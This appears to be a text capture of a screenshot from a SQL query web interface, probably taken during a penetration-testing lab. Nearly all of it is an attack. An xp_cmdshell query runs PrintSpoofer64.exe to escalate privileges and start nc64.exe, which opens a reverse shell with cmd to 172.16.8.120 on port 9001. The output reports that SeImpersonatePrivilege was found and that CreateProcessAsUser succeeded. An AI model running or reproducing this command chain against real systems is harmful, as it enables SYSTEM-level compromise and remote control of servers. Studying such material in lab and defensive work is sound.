 Query:
<New Query>
Upload a File
1
xp_cmdshell 'c:\dotnetnuke\portals\0\PrintSpoofer64.exe -c
"c:\dotnetnuke\portals\0\nc64.exe 172.16.8.120 9001 -e cmd"';
Save Query
Run Script
Query 1
Search
Export
output
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK